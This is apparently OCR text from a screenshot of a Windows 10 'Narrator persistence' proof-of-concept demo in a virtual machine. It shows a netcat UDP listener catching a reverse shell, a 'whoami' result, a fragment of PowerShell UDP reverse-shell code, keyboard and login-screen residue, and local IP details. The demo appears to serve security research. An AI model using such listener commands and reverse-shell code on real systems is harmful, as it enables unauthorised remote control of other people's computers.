 Windows PowerShell
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . : home
IPv4 Address. . . . . . . . . . . : 192.168.0.227
Subnet Mask . . . . . . . . . . . : 255.255.255.0
PS C:\tools\netcat> .\nc64.exe -lvnup 7171
listening on [any] 7171 ...
connect to [192.168.0.227] from (UNKNOWN) [192.168.0.2
27] 59158
shell>whoami
desktop-e9ounqb\low_privileged
On-Screen Keyboard
Home PgSu Nav
Tab q w e r t y u i o p Invio Fine PgGiù Su
a s d f g h j k l Ins Pausa Giù
z x c v b n m Stamp Bloc Scorr Ancora
Fn Opzioni ? Dissolvenza
Untitled - Notepad
File Edit Format View Help
mmandOutput), $responseLength, $ip, $port); }} $udpClient.close();"
Win10_Poc_Narrator_Persistence (Demo Video) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
low_privileged
Password
low_privileged
admin
giulio_comi